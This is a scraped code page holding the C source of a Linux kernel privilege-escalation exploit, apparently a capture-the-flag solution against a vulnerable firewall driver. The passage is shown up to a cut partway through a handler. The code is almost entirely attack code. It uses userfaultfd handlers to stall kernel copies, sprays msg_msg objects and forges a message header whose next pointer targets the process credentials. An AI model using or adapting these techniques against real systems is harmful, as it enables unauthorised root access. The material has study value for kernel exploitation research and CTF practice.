1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
| #define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <pthread.h>
#include <linux/userfaultfd.h>
#include <sys/types.h>
#include <sys/msg.h>
#include <sys/ipc.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <sys/xattr.h>
#include <sys/sem.h>
#include <sys/socket.h>
#include <semaphore.h>
#include <ctype.h>
#include <stdint.h>
#include <asm/ldt.h>
#include <poll.h>
#include <linux/userfaultfd.h>
#include <sys/shm.h>
#define SECONDARY_STARTUP_64 0xffffffff81000030
#define PAGE_SIZE 0x1000
#define INBOUND 0
#define OUTBOUND 1
#define ADD_RULE 0x1337babe
#define DELETE_RULE 0xdeadbabe
#define EDIT_RULE 0x1337beef
#define SHOW_RULE 0xdeadbeef
#define DUP_RULE 0xbaad5aad
#ifndef MSG_COPY
#define MSG_COPY 040000
#endif
void err_msg(char *msg)
{
printf("\033[31m\033[1m[!] %s \033[0m\n",msg);
exit(0);
}
void output_msg(char *msg)
{
printf("\033[34m\033[1m[+] %s \033[0m\n",msg);
}
void print_addr(char *msg, size_t value)
{
printf("\033[35m\033[1m[*] %s == %p\033[0m\n",msg,(size_t *)value);
}
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
output_msg("Process binded to core");
}
void print_binary(void *addr, int len)
{
size_t *buf64 = (size_t *) addr;
char *buf8 = (char *) addr;
for (int i = 0; i < len / 8; i += 2) {
printf(" %04x", i * 8);
for (int j = 0; j < 2; j++) {
i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");
}
printf(" ");
for (int j = 0; j < 16 && j + i * 8 < len; j++) {
printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');
}
puts("");
}
}
typedef struct {
long mtype;
char mtext[1];
}msg;
struct list_head {
struct list_head *next, *prev;
};
struct msg_msg {
struct list_head m_list;
long m_type;
size_t m_ts;
struct msg_msgseg *next;
void *security;
};
char temp_page_for_stuck_1[0x2000];
char temp_page_for_stuck_2[0x1000];
void register_userfaultfd(pthread_t *monitor_thread, void *addr,
unsigned long len, void *(*handler)(void*))
{
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
int s;
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
if (uffd == -1) {
err_msg("userfaultfd");
}
uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1) {
err_msg("ioctl-UFFDIO_API");
}
uffdio_register.range.start = (unsigned long) addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1) {
err_msg("ioctl-UFFDIO_REGISTER");
}
s = pthread_create(monitor_thread, NULL, handler, (void *) uffd);
if (s != 0) {
err_msg("pthread_create");
}
}
void register_userfaultfd_for_thread_stucking(pthread_t *monitor_thread,
void *buf, unsigned long len, void *(*handler)(void*))
{
register_userfaultfd(monitor_thread, buf, len,
handler);
}
#define DESC_MAX 0x800
int firewall_fd, fd;
typedef struct
{
char iface[16];
char name[16];
char ip[16];
char netmask[16];
uint8_t idx;
uint8_t type;
uint16_t proto;
uint16_t port;
uint8_t action;
#ifdef EASY_MODE
char desc[DESC_MAX];
#endif
} user_rule_t;
typedef struct
{
char iface[16];
char name[16];
uint32_t ip;
uint32_t netmask;
uint16_t proto;
uint16_t port;
uint8_t action;
uint8_t is_duplicated;
#ifdef EASY_MODE
char desc[DESC_MAX];
#endif
} rule_t;
void add(user_rule_t *req){
ioctl(firewall_fd, 0x1337babe, req);
}
void delete(user_rule_t *req){
ioctl(firewall_fd, 0xdeadbabe, req);
}
void edit(user_rule_t *req){
ioctl(firewall_fd, 0x1337beef, req);
}
void dup_rule(user_rule_t *req){
ioctl(firewall_fd, 0xbaad5aad, req);
}
void construct_user_rule(user_rule_t *buf, char *iface, char *name, char *ip,
char *netmask, uint8_t idx, uint8_t type, uint16_t proto,
uint16_t port, uint8_t action){
strncpy(((user_rule_t *) buf)->iface, iface, 0x10);
strncpy(((user_rule_t *) buf)->name, name, 0x10);
strcpy(((user_rule_t *) buf)->ip, ip);
strcpy(((user_rule_t *) buf)->netmask, netmask);
((user_rule_t *) buf)->idx = idx;
((user_rule_t *) buf)->type = type;
((user_rule_t *) buf)->proto = proto;
((user_rule_t *) buf)->port = port;
((user_rule_t *) buf)->action = action;
return;
}
void gen_dot_notation(char *buf, uint32_t val)
{
sprintf(buf, "%d.%d.%d.%d", val & 0xff, (val & 0xff00) >> 8, (val & 0xff0000) >> 16, (val & 0xff000000) >> 24);
return;
}
char *buf;
int ms_qid[0x100];
int pipe_fd[3][2];
size_t real_cred, cred;
char *hijack_page, *write_msg_page;
size_t next_secondary_msg, next_primary_msg, primary_msg, queue;
void *hijack_func_handler(void *args){
struct uffd_msg msg;
int fault_cnt = 0;
long uffd;
struct uffdio_copy uffdio_copy;
ssize_t nread;
uffd = (long) args;
for (;;) {
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if (nready == -1) {
err_msg("poll");
}
nread = read(uffd, &msg, sizeof(msg));
if (nread == 0) {
err_msg("EOF on userfaultfd!\n");
}
if (nread == -1) {
err_msg("read");
}
if (msg.event != UFFD_EVENT_PAGEFAULT) {
err_msg("Unexpected event on userfaultfd\n");
}
printf("[+] hello stuck here!\n");
write(pipe_fd[0][1], "a", 1);
memset(temp_page_for_stuck_1, 0, 0x2000);
int size = 0x1050;
((struct msg_msg *)&temp_page_for_stuck_1[0])->m_list.next = 0;
((struct msg_msg *)&temp_page_for_stuck_1[0])->m_list.prev = 0;
((struct msg_msg *)&temp_page_for_stuck_1[0])->m_type = 1;
((struct msg_msg *)&temp_page_for_stuck_1[0])->m_ts = size - 0x38;
((struct msg_msg *)&temp_page_for_stuck_1[0])->next = (void*)(real_cred - 8);
char by;
read(pipe_fd[1][0], &by, 1);
memset(&temp_page_for_stuck_2[0x50], 'd', 0x50);
uffdio_copy.src = (unsigned long long) temp_page_for_stuck_1;
uffdio_copy.dst = (unsigned long long) msg.arg.pagefault.address &
~(0x1000 - 1);
uffdio_copy.len = 0x1000;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1) {
err_msg("ioctl-UFFDIO_COPY");
}
write(pipe_fd[2][1], "a", 1);
return NULL;
}
}
void *write_msg_handler(void *args){
struct uffd_msg msg;
int fault_cnt = 0;
long uffd;
struct uffdio_copy uffdio_copy;
ssize_t nread;
uffd = (long) args;
for (;;) {
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if (nready == -1) {
err_msg("poll");
}
nread = read(uffd, &msg, sizeof(msg));
if (nread == 0) {
err_msg("EOF on userfaultfd!\n");
}
if (nread == -1) {
